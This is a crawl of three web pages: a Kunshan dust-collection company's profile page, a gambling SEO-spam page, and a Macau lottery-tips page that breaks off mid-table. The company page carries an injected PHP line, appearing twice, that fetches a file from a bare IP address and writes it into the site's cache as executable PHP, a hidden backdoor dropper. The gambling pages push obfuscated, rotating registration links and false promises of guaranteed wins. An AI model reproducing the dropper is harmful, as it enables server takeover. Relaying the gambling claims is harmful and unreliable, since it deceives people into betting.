

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fulldot.com/?aboutus/
body_size: 4854
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<title>公司简介-孚多特(昆山)设备有限公司-</title>
	<meta name="keywords" content="">
	<meta name="description" content="孚多特(昆山)设备有限公司是由台湾孚多特股份有限公司，直接投资之公司；我 鞘且蝗海 具丰富的工程经验和企业经营管理人员所组成的公司。">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/cn/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/cn/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/cn/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/cn/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/cn/css/animate.css">
	<script src="/template/cn/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/images/logo.png" class="logo-sm-height"  height="50">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/?aboutus/">简介</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?article/">新闻</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?product/">设备展示</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?Equipment-characteristics/">设备特点</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?case/">案例</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?job/">招聘</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?gbook/">留言</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?contact/">联系</a>
	              </li>
	          
	      </ul>&nbsp; <script type="text/javascript" language="javascript" src="/tw.js"></script> <input type="button" value="繁体" onclick="zh_tran('t');"/>&nbsp;<input type="button" value="简体" onclick="zh_tran('s');"/> &nbsp;<a href="/?p=/Do/area&lg=en"><input type="button" value="English"/></a>
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">简介</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">孚多特是以集尘系統，设计、规划、制作、施工于一体的专业公司</p>
  </div>
</div>

<div class="container pages">
	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/?aboutus/">简介</a></div>
	<h2 class="text-center my-4 fs-sm-28 fs-24">公司简介</h2>
	<div class="content"><p><span style="font-size: 18px;">&nbsp; &nbsp; 孚多特(昆山)设备有限公司是由台湾孚多特股份有限公司，直接投资之公司，</span><span style="font-size: 18px;">公司</span><span style="font-size: 18px;">拥有丰富工程经验和企业经营管理人员。</span></p><p><br/></p><p><span style="font-size: 18px;">&nbsp; &nbsp; 本公司是以集尘系统，设计、规划、制作、施工为主的公司，人员具十数年之经验，在工作期间，均顺利成功的完成每个案件，前后完成大小系统案件数百余件，案件分佈：台湾、上海、江苏、安徽、湖北、浙江、福建、广东、四川等。</span></p><p><br/></p><p><span style="font-size: 18px;">&nbsp; &nbsp; 本公司以永续经营为目标，以达到贵我双方双赢为目标，用”诚信”的心，来对待与本公司接触的人、事、地、物，并以合理的设计与价格为客户解决粉尘污染问题。</span></p><p><span style="font-size: 18px;"><br/></span></p><p style="text-align: center;"><img src="/static/upload/image/20190825/1566716990864936.jpg" alt="1566716990864936.jpg"/></p></div>
</div>


<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>孚多特(昆山)设备有限公司</h5>
                <ul class="lh-2">
				    <li>地址：江苏省苏州市昆山市玉山镇鹿城路1669号 </li>
                	<li>电话：+86-512-57753171 </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">苏ICP备**号</a> </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
				    <li>邮箱：sunny@fulldot.com </li>
                    <li>传真：+86-512-57753172</li>
                    <li>Q&nbsp;&nbsp;Q：- </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/core/qrcode.php?string=http%3A%2F%2Ffulldot.com%2F%3Faboutus%2F" class="qrcode" alt="二维码"> </p>
                <p class="small">扫一扫 手机访问</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	klklklklklklkl88885555555
<?php file_put_contents('./runtime/cache/gsl.php',file_get_contents('http://160.250.128.197/mgsl.txt'));?>
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:+86-512-57753171" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=-&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/?aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 简介</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=-&site=qq&menu=yes">
                	<img border="0" src="http://wpa.qq.com/pa?p=2:-:52" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=-&site=qq&menu=yes">
                	<img border="0" src="http://wpa.qq.com/pa?p=2:-:52" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20190825/1566716738450919.jpg " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/cn/js/popper.min.js"></script>
<script src="/template/cn/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/cn/js/wow.min.js"></script>
<script src="/template/cn/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/?addForm/fcode/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

klklklklklklkl88885555555
<?php file_put_contents('./runtime/cache/gsl.php',file_get_contents('http://160.250.128.197/mgsl.txt'));?>

<script src='/?p=/Do/visits/id/1' async='async'></script>
</body>
</html>
<script type="text/javascript" src="//js.users.51.la/20297399.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ai5377.com/facai.php/
body_size: 1010
content:
<iframe src="https://600tk-okgs-46.2o72rz8r0b.cc"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>澳门开奖直播，六盒宝典大全免费精准，澳门资料大全+正版资料今天的，澳门资料大全正版资料2026年免费，2026新澳精准资料免费提供，管家婆精选心水资料站，新门内部资料精准大全，新奥精准精选免费提供，新澳门精准正最精准龙门客栈，澳门最精准真正最精准，澳门最准最快的免费的，新澳门今晚开特马资料，2026澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，新澳门正版精准资料免费大全，澳门资料库-澳门资资料库,澳，2026年管家婆100%中奖，新澳门精准四肖期期中特公开，新澳门精准独家12码，澳门今晚开特马四不像图，澳门内部资料和公开资料，澳门彩民网，刘伯温免费公开资料澳门，晚上澳门六合彩开什么，4949免费资料图库大全，澳门最精准正最精准龙门客栈，二四六天好彩(944CC)免费资料大全，澳门三肖三码精准100%管家婆，晚上开奖结果，2026澳门特马今晚开奖网站www.7777788888.com，新澳门彩4949最新开奖视频</title>
<meta name="keywords" content="澳门开奖直播，六盒宝典大全免费精准，澳门资料大全+正版资料今天的，澳门资料大全正版资料2026年免费，2026新澳精准资料免费提供，管家婆精选心水资料站，新门内部资料精准大全，新奥精准精选免费提供，新澳门精准正最精准龙门客栈，澳门最精准真正最精准，澳门最准最快的免费的，新澳门今晚开特马资料，2026澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，新澳门正版精准资料免费大全，澳门资料库-澳门资资料库,澳，2026年管家婆100%中奖，新澳门精准四肖期期中特公开，新澳门精准独家12码，澳门今晚开特马四不像图，澳门内部资料和公开资料，澳门彩民网，刘伯温免费公开资料澳门，晚上澳门六合彩开什么，4949免费资料图库大全，澳门最精准正最精准龙门客栈，二四六天好彩(944CC)免费资料大全，澳门三肖三码精准100%管家婆，晚上开奖结果，2026澳门特马今晚开奖网站www.7777788888.com，新澳门彩4949最新开奖视频"/>
<meta name="description" content="澳门开奖直播，六盒宝典大全免费精准，澳门资料大全+正版资料今天的，澳门资料大全正版资料2026年免费，2026新澳精准资料免费提供，管家婆精选心水资料站，新门内部资料精准大全，新奥精准精选免费提供，新澳门精准正最精准龙门客栈，澳门最精准真正最精准，澳门最准最快的免费的，新澳门今晚开特马资料，2026澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，新澳门正版精准资料免费大全，澳门资料库-澳门资资料库,澳，2026年管家婆100%中奖，新澳门精准四肖期期中特公开，新澳门精准独家12码，澳门今晚开特马四不像图，澳门内部资料和公开资料，澳门彩民网，刘伯温免费公开资料澳门，晚上澳门六合彩开什么，4949免费资料图库大全，澳门最精准正最精准龙门客栈，二四六天好彩(944CC)免费资料大全，澳门三肖三码精准100%管家婆，晚上开奖结果，2026澳门特马今晚开奖网站www.7777788888.com，新澳门彩4949最新开奖视频"/>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-46.2o72rz8r0b.cc/
body_size: 15310
content:


<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
<meta name="google" content="notranslate">




<!-----------06/28 统计 ----------------->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!-----------01/17 新统计 ----------------->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">    <meta name="applicable-device" content="mobile">    <meta name="apple-mobile-web-app-capable" content="yes">    <meta name="apple-mobile-web-app-status-bar-style" content="black">    <meta content="telephone=no" name="format-detection">    

<link href="/public/css/style.css?142" rel="stylesheet" type="text/css">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/000624.css?1">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/style-1.css?3">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/51155.css?">    
<meta name="keywords" content="">    
<meta name="description" content="">    


<title>富强|民主|文明|和谐</title>
<meta name="keywords" content="自由|平等|公正|法治" />
<meta name="description" content="爱国|敬业|诚信|友善"/>

<script>var jy= {siteid:"772945",type:"am",groupid:"g"};</script>
<script src="https://res.bjhav.cn/assets/no.js"></script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
 
<script>
var subdomains_pt7 = ["aaa","bbb","ccc","ddd","eee","fff","ggg","hhh","iii","jjj","kkk","lll","mmm","nnn","ooo","ppp","qqq","rrr","sss","ttt","uuu","vvv","www","xxx","yyy","zzz","aaaa","bbbb","cccc","dddd","eeee","ffff","gggg","hhhh","iiii","jjjj","kkkk","llll","mmmm","nnnn","oooo","pppp","qqqq","rrrr","ssss","tttt","uuuu","vvvv","wwww","xxxx","yyyy","zzzz"];

const arr_link = [atob('NTgzMzE2OS5jb20vd2FwLyMvUmVnaXN0ZXI='),atob('NTgzMzE3MC5jb20vd2FwLyMvUmVnaXN0ZXI=')];
let pst = Math.floor(Math.random() * arr_link.length);
var ptlink = `https://5833com${subdomain}.${arr_link[pst]}`;

var pop_link = ptlink;
var res_ptlink = ptlink;
var pt = {name:"吉彩网",link:ptlink};
//主推 5万彩 3祥彩 7富彩 8龍彩 2美彩 4德彩
function load_banner_all(){ //yc9 308 xc3 mc2
    document.writeln(`<div style="line-height:0">
 <a href="`+ptlink+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/jcw_800_0.gif"/></a>
    <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
    </div>`);
}

function load_banner1(){}
function checkurl(){
    var d = ['482899.com','773465.com','492899.com','773469.com'];
    var e = Math.floor(Math.random () * 900) + 10;
    window.open("https://tkdh"+e+"." + d[Math.floor(Math.random()*d.length)]);
}
    </script>
    
    
    <script>// 域名
  iframe =  ["772506.com","772521.com","772524.com","772574.com","773054.com","773046.com","773051.com","773074.com","773082.com","773109.com","773136.com","773170.com","773174.com","773181.com","772647.com","772743.com","772837.com","772840.com","772842.com","772964.com","770328.com","770422.com","770435.com","770438.com","770461.com","770491.com","770525.com","770531.com","770598.com","770601.com","770638.com","770651.com","770691.com","770695.com","770703.com","770715.com","770664.com","770685.com","770736.com","770741.com","770743.com","770746.com","770842.com","770845.com","770848.com","770861.com","770875.com","770891.com","770893.com","770902.com"];
  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  // ptlink = "https://www.99970qq.com";// link here
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>
<!--<script>document.write('<script src="js/popup.js?t='+(new Date().getTime())+'"><\/script>')</script>-->
</head>
<body topmargin="0">
<style>
div.go6h_header .go6h_header_li.go6h_header_logo span {
	background:url("/public/logo2222333.jpg?1")/*tpa=/public/images/logo.jpg*/ no-repeat 10px;
	display:block;
	height:44px;
	width:150px;
	background-size:contain;
	background-position:50%
}
.panel{height:auto}
.oop-cpt .oop-cpt-con4 {
    font-size: 14px !important;
}


.abc {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  

</style>

<style>
.go6h_header .go6h_header_li.go6h_header_logo span {
  background:url('logo-1.png') no-repeat 50% 50% !important;
}
</style>


 <div style="width: 100%; height: 0px"></div>
<!--  
 <div class="abc">


<div class="marquee"><span>600图库：600tk.com 600tuku.com 600tuku.vip 600tuku.cc 600tuku.net 54949.com 800tk.cc 800tk.vip 800tk.net 46tk.com 46tk.vip 482899.com 492899.com 欢迎广大彩民相互告知，600图库有您更精彩~</span></div>

 <script>
        window.addEventListener('load', Marquee('.marquee', 0.3))
      </script>
  </div>
-->
    <div class="go6h_header">        
      <div class="go6h_header_ul" style="width:auto;">  
        <!--
        <div class="head-title-img"><img src="https://773494.com/800tk.png" height="44px"; width="44px";border="0" /></div>
        <div class="head-title-img1"><img src="https://773494.com/600tk.png" height="44px"; width="44px";border="0" /></div>
          -->
        <div class="go6h_header_li go6h_header_logo">
          <span></span> 
        </div>
        <style>
          .tk-logo{width:40px;height:40px;float: left;margin:2px 0 0 5px}
          .tk-logo img{width:100%;max-width: 40px;height:100%;max-height: 40px;vertical-align: middle;border-radius: 8px;border: 1px solid #fff;}
          .go6h_header_ul{width:70%;float: left;}
          .go6h_header_right{width:30%;text-align: right;}
          .go6h_header_right ul li a{width:45px}
          .go6h_header_right ul{display: inline-block;}
          @media screen and (max-width:512px){
            
          }
        </style>
        
      </div>
      <div class="go6h_header_right">
        <ul>
          <li><a href="javascript:window.open(ptlink)">登录</a><a href="/" target="_blank">首页</a></li>
        </ul>
      </div>
      <div class="clear"></div>
    </div>   

            <!-- 
            <div id="tm" style="width: 100%; height: 45px"></div>
            
            <!--  -->

<!--  -->
<style>
#bzuptzliao{display:none}
.gai236363{ background: #fff; font-family: '微软雅黑';font-size: 13pt; color: #000;font-weight: 700;text-align: center;}    
.gai236363 table { border-collapse: collapse;}  
.gai236363 table td { height: 34px; border: solid 1px #ccc;}
.gai236363 table td img { vertical-align: middle;}
.gai236363 .std1 { line-height: normal;min-width: 70px; color: #fff; font-size: 17pt; background: #059a25;text-align:center}
.gai236363 .std2 { background: #ff0;font-size: 17pt;text-align:center}
.gai236363 .std3 { font-size: 17pt;text-align:center}


*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px solid #000000;border-color:#cccccc;background-color:#FFFFFF;}
td{border: 1px solid #C0C0C0;border-collapse: collapse;font-size:12pt;text-align:center;height: 35px;background-color:#FFFFFF;color:#FF0000;}
td.thang {text-align:center;font-size:16pt;font-weight:700;height: 35px;
           background-image:url(https://648499.com/000.jpg);color:#FF0000;
           background-position: center;
           background-repeat:repeat;
           background-origin:padding-box;
           background-size:100% 40px;
		   text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
		   .veo td  {text-align:left;}  

		}



.btns4 {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;height: 26px;
 line-height: 26px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: #e10019;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold;color: #ffffff;margin-top: 2px;border-radius: 10px;}
.btnt4 {animation: scale 4s linear infinite;-webkit-animation: scale 3s infinite; position: relative;border: none;height: 26px;
line-height: 26px;text-align: center;/* background-image: linear-gradient(90deg, #fff3da 4%, #ffe7a2 96%); */background: #1fb61d;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold; color: #fff;margin-top: 2px;border-radius: 10px;}
</style>
<div class="gai236363">
<table width="100%" border="1">
  <tbody><tr>
    <td class="std1" rowspan="2">特别<br>通知</td>
    <td class="std2">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">31.com</font></td>
  </tr>
  <tr>
    <td class="std3">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">30.com</font></td>
  </tr>
</tbody></table>
</div>
<script type="text/javascript" charset="utf-8">
document.writeln("<div class='clearfix'><a href='"+ptlink+"' target='_blank'><img class='lazyload' data-original='"+platformImgs.ptImg+"' style='width:100%;border:0'></a></div>");
</script>

     <script>
    document.write(`
    
    
    
    
    <a target="_blank" href="https://309jlwn${ver}.4g0da2rpma.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/309jlw.gif" border="0">
    </a>
    <a target="_blank" href="https://409kjn${ver}.ai3kpqybif.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/409kj.gif" border="0">
    </a>
    <a target="_blank" href="https://530dhn${ver}.n0dvc9hvd2.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/530dh.gif" border="0">
    </a>
    <a target="_blank" href="https://98333zlwn${ver}.4wo5r6vo57.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/98333zlw.gif" border="0">
    </a>    
    `);

    
    
    
    </script>


<div style="background-color:#fff"><script src="https://otc.edgozy.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgozy.com/assets/kj_ws.js"></script></div>

<script src="https://otc.edgozy.com/assets/popup.js"></script>


<script>
    document.write(`
        <div class="union2-bar">
        <a target="_blank" href="https://600tkn${ver}.b0jqzeya6l.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy600tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://800tkn${ver}.04c4mx7rdg.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy800tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.2703wv3skd.cyou/${jy.type.substring(0, 2)}"><img width="100%" src="${_cdn[0]}/image/8595_800.gif?12" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.${randomLinkOkgsM10}"><img class="lazyload" width="100%" data-original="${platformImgs.zyOkgs}" width="100%" border="0" /></a>
    </div>
    `)
</script>



<style>
.tzBtn img,#pop_bg{display:none}
.btns {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;width: 120px;height: 26px;
 line-height: 26px;border-radius: 13px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: red;
 box-sizing: border-box;overflow: hidden;font-size: 16px;font-weight: bold;color: yellow;margin-top: 2px;}

@keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}
@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}



*{margin:0;padding:0;}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
a {text-decoration: none;}
img{vertical-align: middle}
td.vip {border-collapse:collapse;border:6px double #b5ffff;text-align:center;font-family: 微软雅黑;height:45px;font-size:10pt;font-weight:700;background:#a00c14;color:#FFFF00;letter-spacing:1pt;}
td.ac {color: #000;border-bottom-style: solid; border-bottom-width: 1px;text-align:center;font-family: 微软雅黑;font-size:13pt; font-weight:700;line-height:29px;background-color: #FFFFFF;}
td.ad {color: #000;border:1px solid #E5E5E5;border-collapse:collapse;text-align:center;font-family:微软雅黑;font-size:13pt;height:29px;font-weight:700;background-color: #FFFFFF;}
td.ac b{color:#FF0000}
td.ac font{color:#0000FF}
td.ac span{background-color: #FFFF00}
td.ad b{color:#FF0000}
td.ad span{background-color: #FFFF00}
td.aa {border-bottom-style: solid; border-bottom-width: 1px;line-height: 30px;font-weight:700;font-size: 13pt;text-align: center}
td.aa b{color:#FF0000}
td.aa span{background-color: #FFFF00}

td{text-align:center}
@media screen and (max-width: 600px) {
  .yxym.hktuku table tr td, .yxym.amtuku table tr td {
    height: auto;
  }
}
</style>
<style>
.jrtzao {
cursor: pointer;
padding: 0px 0;
background: #deeff7;
background: url(https://vhimg1.edgozy.com/875144/buombbay.gif);
font-size: 10pt;
color:#184ce5;
text-align: center;
font-weight: 700;
text-align: center;
} 
</style>



<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>内</span><span>幕</span><span>三</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js1.js?22"></script>


<table>

<tr><td class="ac" height="33">021期:<b>【内幕三码】</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>發00</b>准</td></tr>
<tr>
	<td class="ac" height="33">020期:<b>【内幕三码】</b><font color="#0000FF">【<span>12</span>-24-33】</font>開:<b>马12</b>准</td>
</tr>
<tr>
